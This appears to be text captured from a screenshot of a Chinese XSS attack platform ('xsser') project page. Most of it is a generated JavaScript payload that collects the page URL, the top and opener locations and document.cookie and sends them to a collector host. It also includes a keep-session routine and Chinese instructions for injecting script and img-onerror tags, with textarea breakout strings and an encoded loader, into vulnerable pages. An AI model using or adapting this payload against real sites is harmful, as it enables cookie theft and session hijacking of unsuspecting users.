 当前位置： 首页 > 项目代码
我的项目 创建
fendo
我的模块 创建
公共模块
基础认证钓鱼
xss.js
默认模块
项目名称: fendo
项目代码：
(function(){(new Image()).src='http://localhost/xsser/index.php?
do=api&id=VRYaTp&location='+escape((function(){try{return document.location.href}catch(e){return ''}})
())+'&toplocation='+escape((function(){try{return top.location.href}catch(e){return ''}})
())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return ''}})
())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?
window.opener.location.href:''}catch(e){return ''}})());})(); if(''==1){keep=new
Image();keep.src='http://localhost/xsser/index.php?
do=keepsession&id=VRYaTp&url='+escape(document.location)+'&cookie='+escape(document.cookie)};
VRYaTp?148
2828065就是
平台所生成的
脚本地址，你
可以把它放在
script或者img
标签的src属性
中，在把标签
插入存在 XSS
漏洞的地方，
然后浏览器
就会执行。
如何使用：
将如下代码植入怀疑出现xss的地方（注意的转义），即可在 项目内容 观看XSS效果。
</textarea>'"><script src=http://localhost/xsser/VRYaTp?1482828065></script>
或者
</textarea>'"><img src=# id=xssyou style=display:none
onerror=eval(unescape(/var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Floca
lhost%2Fxsser%2FVRYaTp%3F%22%2BMath.random%28%29%3B%28document.getElementsByTagName%28%22HEAD%22%29%5B0%
5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
http://localhost/xsser/VRYaTp?1482828065
返回首页